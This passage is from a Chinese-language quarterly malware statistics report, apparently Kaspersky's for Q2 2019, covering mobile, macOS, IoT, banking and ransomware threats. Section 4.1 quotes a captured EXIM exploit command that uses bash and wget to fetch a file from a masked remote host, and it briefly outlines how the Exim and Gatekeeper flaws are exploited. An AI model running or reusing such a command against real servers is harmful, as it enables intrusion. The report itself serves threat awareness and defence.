目录

一、季度数字

二、移动威胁

2.1 季度亮点

2.2 移动威胁统计

2.3 移动恶意软件的类型分布

2.4 移动恶意软件Top20

2.5 移动威胁的地理分布

2.5.1 受攻击用户比例最高的国家Top 10

2.6 银行木马

2.6.1 受银行木马攻击比例最高的国家Top10

2.7 勒索软件

2.7.1 移动勒索软件Top10

三、macOS威胁

3.1 macOS威胁Top20

3.2 地理分布

四、物联网威胁

4.1 头条事件

4.2 物联网威胁统计

4.3 基于Telnet的攻击

4.3.1 Telnet攻击来源的国家分布Top10

4.3.2 Telnet攻击中下载的恶意软件Top10

4.4 基于SSH的攻击

4.4.1 SSH攻击来源的国家分布Top10

五、金融威胁

5.1 金融威胁统计

5.2 地理分布

5.2.1 受攻击用户的国家分布Top10

5.2.2 银行恶意软件家族Top10

六、勒索软件

6.1 季度亮点

6.3 受攻击用户数量

6.4 地理分布

6.4.1 受攻击用户的国家分布Top 10

6.5 勒索软件Top10

七、恶意矿工

7.1 新变种的数量

7.2 受攻击用户数量

7.3 地理分布

八、犯罪分子重点关注的脆弱应用

8.1 通过网络资源发起的攻击

8.1.1 网络攻击来源国家的Top10

8.1.2 用户感染风险最高的国家

8.2 本地威胁

8.2.2 本地感染风险最高的国家

一、季度数字

根据KSN的数据:

卡巴斯基安全解决方案阻止了全球203个国家的在线资源发起的717,057,912次攻击

Web反病毒组件检测到217,843,293个不同的恶意URL

在228,206个用户的电脑上记录到针对在线银行账户的恶意软件感染事件

在232,292个用户的电脑上阻止了勒索软件攻击

文件反病毒系统检测到240,754,063个不同的恶意及潜在有害样本

卡巴斯基移动安全产品检测到:

753,550个恶意安装包

13,899个银行木马安装包

23,294个勒索软件安装包

二、移动威胁

2.1 季度亮点

2019年Q2有几个事件值得铭记。

第一个是,名为Riltok的大规模金融威胁,它不仅针对俄罗斯大型银行的客户,还瞄准一些外国银行的用户。

第二个,新恶意软件Trojan.AndroidOS.MobOk,其目标是通过WAP-Click付费订阅从手机帐户中窃取资金。受感染设备会进入网络过载状态。具体来说,该木马会访问专门创建的恶意页面,利用第三方服务绕过验证码系统并点击按钮完成订阅。

第三个,商业间谍软件,又被称为跟踪软件(stalkerware),通常来讲此类软件并不能被归类为恶意软件,但它确实会给用户带来风险。因此从4月3日开始,卡巴斯基Android安全软件会向用户警告所有已知的商业间谍软件。

第四个,一种新类型的广告软件(AdWare.AndroidOS.KeepMusic.a和AdWare.AndroidOS.KeepMusic.b),它可以绕过操作系统对后台运行程序的限制。为了防止进程被杀死,其中一个样本在后台启动了音乐播放器,播放一个无声的文件,使得操作系统认为用户在听音乐而不杀死其进程,实际上在设备的主屏幕上什么也没有显示。作为僵尸网络的一部分,该样本会向用户弹出广告,实际上这些广告也是在后台弹出,用户此时可能根本没有使用设备。

第五个,木马家族Hideapp,这些木马在Q2积极传播,并且包含久经考验的分发机制:采用杀毒软件的logo以及伪装成色情APP。

最后,在某些版本中,木马开发人员向俄罗斯最大的IT公司之一的管理者们表达了不友善的态度:

2.2 移动威胁统计



2019年Q2卡巴斯基共检测到753,550个恶意安装包,比上一季度减少了151,624个。

2018年Q3 – 2019年Q2,恶意安装包的数量对比

并且,与2018年Q2的数据相比这一数字已经下降了近100万。整体看来,今年移动平台新恶意软件的总数稳步下降,这种下降是由于最常见的恶意软件家族越来越少地添加新成员所致。

2.3 移动恶意软件的类型分布



2019年Q1和Q2,新移动恶意软件的类型分布

在2019年Q2检测到的所有威胁中,占比最高的是潜在有害的灰色软件(RiskTool),其份额为41.24%,比上一季度增长了11个百分点。在该类别中,最常见的样本来自于RiskTool.AndroidOS.Agent家族(占该类别的33.07%),RiskTool.AndroidOS.Smssend(15.68%)和RiskTool.AndroidOS.Wapron(14.41%)。

排在第二名的是广告软件,其份额增长了2.16个百分点,达18.71%。该类别中最常见的样本分别是AdWare.AndroidOS.Ewind(26.46%)、AdWare.AndroidOS.Agent(23.60%)和AdWare.AndroidOS.MobiDash(17.39%)。

木马类恶意软件(11.83%)排名第三,与上一季度相比增长了2.31个百分点。该类别样本数最多的是Trojan.AndroidOS.Boogr家族(32.42%) - 这一名称代指机器学习工具检测到的木马。其次是Trojan.AndroidOS.Hiddapp(24.18%)、Trojan.AndroidOS.Agent(14.58%)和Trojan.AndroidOS.Piom(9.73%)。请注意Agent和Piom是集合类的特征,涵盖了不同开发者的一系列木马样本。

木马释放器(Trojan-Dropper)类别下滑明显(10.04%),下降了15个百分点。该类别中大多数样本属于Trojan-Dropper.AndroidOS.Wapnor家族(71%),其它家族的份额均小于3%。一个典型的Wapnor家族成员由一张随机的色情图片、一个多态性dropper以及一个可执行文件组成。该恶意软件的任务是代替用户进行WAP付费订阅。

2019年Q2银行木马(banker)的份额轻微下降:1.84%,而Q1为3.21%。这一下降主要是由于Asacub家族新木马的减少所致。该类别最常见的样本属于Trojan-Banker.AndroidOS.Svpeng (30.79%)、Trojan-Banker.AndroidOS.Wroba(17.16%)和Trojan-Banker.AndroidOS.Agent(15.70%)。

2.4 移动恶意软件Top20

请注意排名中不包含任何潜在危险或有害的软件,例如灰色软件和广告软件

特征 | %* | |

1 | DangerousObject.Multi.Generic | 44.37 |

2 | Trojan.AndroidOS.Boogr.gsh | 11.31 |

3 | DangerousObject.AndroidOS.GenericML | 5.66 |

4 | Trojan.AndroidOS.Hiddapp.cr | 4.77 |

5 | Trojan.AndroidOS.Hiddapp.ch | 4.17 |

6 | Trojan.AndroidOS.Hiddapp.cf | 2.81 |

7 | Trojan.AndroidOS.Hiddad.em | 2.53 |

8 | Trojan-Dropper.AndroidOS.Lezok.p | 2.16 |

9 | Trojan-Dropper.AndroidOS.Hqwar.bb | 2.08 |

10 | Trojan-Banker.AndroidOS.Asacub.a | 1.93 |

11 | Trojan-Banker.AndroidOS.Asacub.snt | 1.92 |

12 | Trojan-Banker.AndroidOS.Svpeng.ak | 1.91 |

13 | Trojan.AndroidOS.Hiddapp.cg | 1.89 |

14 | Trojan.AndroidOS.Dvmap.a | 1.88 |

15 | Trojan-Dropper.AndroidOS.Hqwar.gen | 1.86 |

16 | Trojan.AndroidOS.Agent.rt | 1.81 |

17 | Trojan-SMS.AndroidOS.Prizmes.a | 1.58 |

18 | Trojan.AndroidOS.Fakeapp.bt | 1.58 |

19 | Trojan.AndroidOS.Agent.eb | 1.49 |

20 | Exploit.AndroidOS.Lotoor.be | 1.46 |

*受攻击用户占比

与以前一样,Q2中Top20的第一名是DangerousObject.Multi.Generic(44.77%) - 这一特征代指云安全技术检测到的恶意软件。当杀毒软件数据库缺少检测某一类恶意软件的数据而云安全技术中包含相关信息时,该技术的作用就凸显出来。基本上最新的恶意样本都是这样检测出来的。

第二和第三名分别是Trojan.AndroidOS.Boogr.gsh(11.31%)和DangerousObject.AndroidOS.GenericML(5.66%)。这些是由机器学习系统检测出的恶意样本。

第四、第五、第六、第七和第十三名均由Trojan.AndroidOS.Hiddapp家族的成员获得。该木马家族的主要任务是秘密加载广告,如果用户检测到它,它不会阻止用户进行删除,但一有机会就会重新安装。

第八名属于Trojan-Dropper.AndroidOS.Lezok.p(2.16%)。该木马会显示顽固型广告,通过短信付费订阅窃取金钱以及为各种平台上的APP增加点击数。

Hqwar dropper家族分别获得第九(2.08%)和第十五名(1.86%)。该恶意软件通常用于隐藏银行木马。

第十和十一名是金融威胁Asacub家族:Trojan-Banker.AndroidOS.Asacub.a(1.93%)和Trojan-Banker.AndroidOS.Asacub.snt(1.92%)。与Hqwar dropper类似,该家族在2019年Q2丢失了大片份额。

2.5 移动威胁的地理分布





2019年Q2,移动恶意软件感染的地理分布

2.5.1 受攻击用户比例最高的国家Top 10

国家* | %** | |

1 | 伊朗 | 28.31 |

2 | 孟加拉国 | 28.10 |

3 | 阿尔及利亚 | 24.77 |

4 | 巴基斯坦 | 24.00 |

5 | 坦桑尼亚 | 23.07 |

6 | 尼日利亚 | 22.69 |

7 | 印度 | 21.65 |

8 | 印度尼西亚 | 18.13 |

9 | 斯里兰卡 | 15.96 |

10 | 肯尼亚 | 15.38 |

* 不包含卡巴斯基移动用户较少的国家(少于1万)

** 该国家所有卡巴斯基移动用户中受攻击的比例

Q2受攻击移动用户比例最高的国家是伊朗(28.31%),在2019年Q1它排在第二。被它取代的巴基斯坦(24%)现在排在第四。

大多数情况下,伊朗用户遇到的广告木马是Trojan.AndroidOS.Hiddapp.bn(21.08%)和潜在有害软件RiskTool.AndroidOS.FakGram.a(12.50%) - 该软件试图拦截Telegram聊天信息 – 以及RiskTool.AndroidOS.Dnotua.yfe(12.29%)。

类似于伊朗,孟加拉国(28.10%)的排名攀升了一位。大多数情况下,孟加拉国的用户遇到的是各种广告软件,包括AdWare.AndroidOS.Agent.f(35.68%)、AdWare.AndroidOS.HiddenAd.et(14.88%)和AdWare.AndroidOS.Ewind.h(9.65%)。

第三名是阿尔及利亚(24.77%),该国家用户最常遇到的是广告软件AdWare.AndroidOS.HiddenAd.et(27.15%)、AdWare.AndroidOS.Agent.f(14.16%)和AdWare.AndroidOS.Oimobi.a(8.04%)。

2.6 银行木马

在报告期内,我们共检测到13,899个移动银行木马安装包,几乎是2019年Q1数字的一半。

其中Svpeng木马家族的贡献最大:占所有银行木马的30.79%。Trojan-Banker.AndroidOS.Wroba(17.16%)和Trojan-Banker.AndroidOS.Agent(15.70%)分列第二第三。名声在外的Asacub木马(11.98%)只获得了第五名。

2018年Q3 – 2019年Q2,银行木马安装包的数量对比

移动银行木马Top 10

特征 | %* | |

1 | Trojan-Banker.AndroidOS.Asacub.a | 13.64 |

2 | Trojan-Banker.AndroidOS.Asacub.snt | 13.61 |

3 | Trojan-Banker.AndroidOS.Svpeng.ak | 13.51 |

4 | Trojan-Banker.AndroidOS.Svpeng.q | 9.90 |

5 | Trojan-Banker.AndroidOS.Agent.ep | 9.37 |

6 | Trojan-Banker.AndroidOS.Asacub.ce | 7.75 |

7 | Trojan-Banker.AndroidOS.Faketoken.q | 4.18 |

8 | Trojan-Banker.AndroidOS.Asacub.cs | 4.18 |

9 | Trojan-Banker.AndroidOS.Agent.eq | 3.81 |

10 | Trojan-Banker.AndroidOS.Faketoken.z | 3.13 |

* 受攻击用户百分比

2019年Q2移动银行木马Top10列表中Trojan-Banker.AndroidOS.Asacub的变种几乎占据了一半的位置:十席之中占据了四席。然而,该家族上一季度的爆发式传播在这一季度并没有重现。

同Q1一样,Trojan-Banker.AndroidOS.Agent.eq和Trojan-Banker.AndroidOS.Agent.ep成功进入前十;然而,它们却将前排席位让给了据称是最古老木马家族的Svpeng。



2019年Q2,移动银行木马的地理分布

2.6.1 受银行木马攻击比例最高的国家Top10

国家* | %** | |

1 | 南非 | 0.64% |

2 | 俄罗斯 | 0.31% |

3 | 塔吉克斯坦 | 0.21% |

4 | 澳大利亚 | 0.17% |

5 | 土耳其 | 0.17% |

6 | 乌克兰 | 0.13% |

7 | 乌兹别克斯坦 | 0.11% |

8 | 韩国 | 0.11% |

9 | 亚美尼亚 | 0.10% |

10 | 印度 | 0.10% |

* 不包含卡巴斯基移动用户较少的国家(少于1万)

** 该国家所有卡巴斯基移动用户中受银行木马攻击的比例

2019年Q2南非(0.64%)从上一季度的第四名攀升至第一位。该国家97%的攻击案例都与Trojan-Banker.AndroidOS.Agent.dx有关。

俄罗斯摘得第二名(0.31%),该国家最常见的木马家族是Asacub和Svpeng:Trojan-Banker.AndroidOS.Asacub.a(14.03%)、Trojan-Banker.AndroidOS.Asacub.snt(13.96%)和Trojan-Banker.AndroidOS.Svpeng.ak(13.95%)。

第三名属于塔吉克斯坦(0.21%),最常见的是Trojan-Banker.AndroidOS.Faketoken.z(35.96%)、Trojan-Banker.AndroidOS.Asacub.a(12.92%)和Trojan- Banker.AndroidOS.Grapereh.j(11.80%)。

2.7 勒索软件

2019年Q2我们共检测到23,294个移动勒索软件安装包,比上一季度减少了4,634个。

2018年Q3 – 2019年Q2,移动勒索软件安装包的数量对比

2.7.1 移动勒索软件Top10

特征 | %* | |

1 | Trojan-Ransom.AndroidOS.Svpeng.aj | 43.90 |

2 | Trojan-Ransom.AndroidOS.Rkor.i | 11.26 |

3 | Trojan-Ransom.AndroidOS.Rkor.h | 7.81 |

4 | Trojan-Ransom.AndroidOS.Small.as | 6.41 |

5 | Trojan-Ransom.AndroidOS.Svpeng.ah | 5.92 |

6 | Trojan-Ransom.AndroidOS.Svpeng.ai | 3.35 |

7 | Trojan-Ransom.AndroidOS.Fusob.h | 2.48 |

8 | Trojan-Ransom.AndroidOS.Small.o | 2.46 |

9 | Trojan-Ransom.AndroidOS.Pigetrl.a | 2.45 |

10 | Trojan-Ransom.AndroidOS.Small.ce | 2.22 |

* 受攻击用户百分比

2019年Q2传播最广泛的勒索软件家族是Svpeng:占据了Top10中的3席。



2019年Q2移动勒索软件的地理分布

2.7.2 受勒索软件攻击比例最高的国家Top10

国家* | %** | |

1 | 美国 | 1.58 |

2 | 哈萨克斯坦 | 0.39 |

3 | 伊朗 | 0.27 |

4 | 巴基斯坦 | 0.16 |

5 | 沙特阿拉伯 | 0.10 |

6 | 墨西哥 | 0.09 |

7 | 加拿大 | 0.07 |

8 | 意大利 | 0.07 |

9 | 新加坡 | 0.05 |

10 | 印度尼西亚 | 0.05 |

* 不包含卡巴斯基移动用户较少的国家(少于1万)

** 该国家所有卡巴斯基移动用户中受移动勒索软件攻击的比例

与上一季度一样,受攻击用户比例最高的国家依次是美国(1.58%)、哈萨克斯坦(0.39%)和伊朗(0.27%)。

三、macOS威胁

Q2见证了几个有趣的事件,其中有三个特别值得关注。

首先是macOS系统中曝出一个可绕过Gatekeeper和XProtect扫描的漏洞。利用该漏洞需要首先建立一个存档文件,文件中包含指向文件所在的共享NFS文件夹的符号链接。当打开该文件时,系统会自动下载该共享NFS文件夹中的文件,而没有进行任何检查。利用该漏洞的首个恶意软件很快现身;但所有的检测样本看起来都更像是一个测试版,而不是实际的恶意软件。

其次是在Firefox浏览器中检测到的任意代码执行漏洞(CVE-2019-11707,CVE-2019-11708),这两个漏洞可导致沙盒逃逸。在信息公开后,首个exp很快出现,犯罪分子利用这些漏洞释放木马家族Mokes和Wirenet的成员。

最后是一个分发恶意矿工的有趣载体。攻击者主要利用社交工程攻击和在合法APP中植入恶意代码。更为有趣的是,恶意代码是由一个QEMU模拟器和一个用于托管矿工的Linux虚拟机组成的。一旦QEMU在受感染的机器上启动,矿工即在镜像中运行。这种模式相当古怪 – 无论是QEMU还是矿工都消耗了大量系统资源 – 这种木马不可能不被人发现。

3.1 macOS威胁Top20

特征 | %* | |

1 | Trojan-Downloader.OSX.Shlayer.a | 24.61 |

2 | AdWare.OSX.Spc.a | 12.75 |

3 | AdWare.OSX.Bnodlero.t | 11.98 |

4 | AdWare.OSX.Pirrit.j | 11.27 |

5 | AdWare.OSX.Pirrit.p | 8.42 |

6 | AdWare.OSX.Pirrit.s | 7.76 |

7 | AdWare.OSX.Pirrit.o | 7.59 |

8 | AdWare.OSX.MacSearch.a | 5.92 |

9 | AdWare.OSX.Cimpli.d | 5.76 |

10 | AdWare.OSX.Mcp.a | 5.39 |

11 | AdWare.OSX.Agent.b | 5.11 |

12 | AdWare.OSX.Pirrit.q | 4.31 |

13 | AdWare.OSX.Bnodlero.v | 4.02 |

14 | AdWare.OSX.Bnodlero.q | 3.70 |

15 | AdWare.OSX.MacSearch.d | 3.66 |

16 | Downloader.OSX.InstallCore.ab | 3.58 |

17 | AdWare.OSX.Geonei.as | 3.48 |

18 | AdWare.OSX.Amc.a | 3.29 |

19 | AdWare.OSX.Agent.c | 2.93 |

20 | AdWare.OSX.Mhp.a | 2.90 |

* 受攻击macOS用户百分比

关于Q2最常见的macOS威胁,Shlayer.a木马(24.61%)保持在榜首,排在第二名的是广告软件AdWare.OSX.Spc.a(12.75%)。第三名是AdWare.OSX.Bnodlero.t(11.98%),它将AdWare.OSX.Pirrit.j(11.27%)挤至第四。与上一季度一样,Top 20中的大多数都是广告软件,其中Pirrit家族又尤为突出:它们在Top20中占据了5个席位。

3.2 地理分布

国家* | %** | |

1 | 法国 | 11.11 |

2 | 西班牙 | 9.68 |

3 | 印度 | 8.84 |

4 | 美国 | 8.49 |

5 | 加拿大 | 8.35 |

6 | 俄罗斯 | 8.01 |

7 | 意大利 | 7.74 |

8 | 英国 | 7.47 |

9 | 墨西哥 | 7.08 |

10 | 巴西 | 6.85 |

* 不包含卡巴斯基macOS用户较少的国家(少于1万)

** 该国家所有卡巴斯基macOS用户中受攻击的比例

就macOS威胁的地理分布而言,法国(11.11%)、西班牙(9.68%)和印度(8.84%)保持在前三。

在美国(8.49%)、加拿大(8.35%)和俄罗斯(8.01%)国家,受感染的用户比例有所增长,使得这些国家在Top10中分别排在第四、第五和第六。

四、物联网威胁

4.1 头条事件



在Linux/Unix威胁的世界里,最重大的事件是利用EXIM邮件代理新漏洞的攻击数量激增。简而言之,攻击者创建一个特殊的电子邮件,并在收件人字段中填写要在目标服务器上执行的代码,当通过目标服务器发送此邮件时,EXIM会执行这些恶意代码。

截获的攻击流量

上图中显示了一封在RCPT字段中包含shell脚本的邮件。该脚本实际上看起来如下:

/bin/bash -c "wget X.X.X.X/exm -O /dev/null

4.2 物联网威胁统计

2019年Q2见证了telnet攻击的严重下滑:占比约为60%,Q1中为80%。其原因可能是犯罪分子正逐步转向开启了SSH的更高效硬件。

SSH | 40.43% |

Telnet | 59.57% |

2019年Q2,受攻击服务的分布

然而,根据卡巴斯基蜜罐记录的数据,SSH会话的数量从Q1的64%下降到Q2的49.6%。

SSH | 49.59% |

Telnet | 50.41% |

2019年Q2,卡巴斯基蜜罐记录的会话分布

4.3 基于Telnet的攻击





2019年Q2,卡巴斯基蜜罐记录的Telnet攻击来源分布

4.3.1 Telnet攻击来源的国家分布Top10

国家 | % | |

1 | 埃及 | 15.06 |

2 | 中国 | 12.27 |

3 | 巴西 | 10.24 |

4 | 美国 | 5.23 |

5 | 俄罗斯 | 5.03 |

6 | 希腊 | 4.54 |

7 | 伊朗 | 4.06 |

8 | 中国台湾 | 3.15 |

9 | 印度 | 3.04 |

10 | 土耳其 | 2.90 |

连续两个季度,埃及(15.06%)排在Telnet攻击源的榜首,第二名与之差距不大,是中国(12.27%),第三名是巴西(10.24%)。

基于Telnet的攻击中犯罪分子最常使用的工具是臭名昭著的Mirai家族成员。

4.3.2 Telnet攻击中下载的恶意软件Top10

特征 | %* | |

1 | Backdoor.Linux.Mirai.b | 38.92 |

2 | Trojan-Downloader.Linux.NyaDrop.b | 26.48 |

3 | Backdoor.Linux.Mirai.ba | 26.48 |

4 | Backdoor.Linux.Mirai.au | 15.75 |

5 | Backdoor.Linux.Gafgyt.bj | 2.70 |

6 | Backdoor.Linux.Mirai.ad | 2.57 |

7 | Backdoor.Linux.Gafgyt.az | 2.45 |

8 | Backdoor.Linux.Mirai.h | 1.38 |

9 | Backdoor.Linux.Mirai.c | 1.36 |

10 | Backdoor.Linux.Gafgyt.av | 1.26 |

* 受攻击用户比例

事实证明,没有任何理由去期待Mirai地位的变化,它仍是物联网攻击中最流行的恶意软件家族。

4.4 基于SSH的攻击

2019年Q2,卡巴斯基蜜罐记录的SSH攻击来源分布

4.4.1 SSH攻击来源的国家分布Top10

国家 | % | |

1 | 越南 | 15.85 |

2 | 中国 | 14.51 |

3 | 埃及 | 12.17 |

4 | 巴西 | 6.91 |

5 | 俄罗斯 | 6.66 |

6 | 美国 | 5.05 |

7 | 泰国 | 3.76 |

8 | 阿塞拜疆 | 3.62 |

9 | 印度 | 2.43 |

10 | 法国 | 2.12 |

在2019年Q2,卡巴斯基蜜罐记录的SSH攻击来源分布Top3分别是越南(15.85%)、中国(14.51%)和埃及(12.17%)。Q1中排名第二的美国(5.05%)本季度下滑至第七名。

五、金融威胁

5.1 金融威胁统计

在2019年Q2,卡巴斯基产品共在228,206名用户的计算机上阻止了针对银行账户的恶意软件攻击。

2019年Q2,受金融威胁攻击的用户数量

5.2 地理分布

为了评估和比较全球范围内银行木马和ATM/POS恶意软件的感染风险,卡巴斯基统计了不同国家受此类威胁攻击的用户所占比例。



2019年Q2,银行恶意软件攻击的地理分布

5.2.1 受攻击用户的国家分布Top10

国家* | %** | |

1 | 白俄罗斯 | 2.0 |

2 | 委内瑞拉 | 1.8 |

3 | 中国 | 1.6 |

4 | 印度尼西亚 | 1.3 |

5 | 韩国 | 1.3 |

6 | 塞浦路斯 | 1.2 |

7 | 巴拉圭 | 1.2 |

8 | 俄罗斯 | 1.2 |

9 | 喀麦隆 | 1.1 |

10 | 塞尔维亚 | 1.1 |

* 不包含卡巴斯基用户较少的国家(少于1万)

** 该国家所有卡巴斯基用户中受银行木马攻击的比例

5.2.2 银行恶意软件家族Top10

名称 | 特征 | %* | ||

1 | RTM | Trojan-Banker.Win32.RTM | 32.2 | |

2 | Zbot | Trojan.Win32.Zbot | 23.3 | |

3 | Emotet | Backdoor.Win32.Emotet | 8.2 | |

4 | Nimnul | Virus.Win32.Nimnul | 6.4 | |

5 | Trickster | Trojan.Win32.Trickster | 5.0 | |

6 | Nymaim | Trojan.Win32.Nymaim | 3.5 | |

7 | SpyEye | Backdoor.Win32.SpyEye | 3.2 | |

8 | Neurevt | Trojan.Win32.Neurevt | 2.8 | |

9 | IcedID | Trojan-Banker.Win32.IcedID | 1.2 | |

10 | Gozi | Trojan.Win32.Gozi | 1.1 |

* 受攻击用户比例

与前一季度相比,2019年Q2的银行恶意软件Top3没有发生变化。前两名的领先幅度较大,分别是Trojan-Banker.Win32.RTM(32.2%)和Trojan.Win32.Zbot(23.3%)。它们的份额分别增长了4.8和0.4个百分比。排在其后的是Backdoor.Win32.Emotet(8.2%),它的份额相反是下跌了1.1个百分点。从6月份开始,Emotet C&C服务器的活动逐渐减少,到了Q3初期几乎所有的C&C僵尸网络都已不可用。

在Q2中Trojan-Banker.Win32.IcedID(1.2%)和Trojan.Win32.Gozi(1.1%)出现在Top10中,分列第九和第十。

六、勒索软件

6.1 季度亮点

经过18个月的积极分发后,勒索软件GandCrab背后的犯罪团伙宣布退出。根据卡巴斯基的报告,该勒索软件成为最流行的加密威胁之一。

在Q2,新勒索软件Sodin(又名Sodinokibi和REvil)开始进行传播。该勒索软件有几点值得注意,它通过被入侵的服务器进行分发,并且利用了一个罕见的LPE exp,更不用提其复杂的加密模式。

还是在Q2,出现了一些针对城市管理部门的高调勒索软件攻击事件。这并不是一个新的趋势,入侵企业及市政网络进行敲诈是常见的攻击场景。但近年来此类事件的大规模爆发引起了人们对关键计算机基础设施的安全性的关注,因为不仅仅是个人和企业,整个社区都依赖于这些基础设施。



6.2 新变种的数量

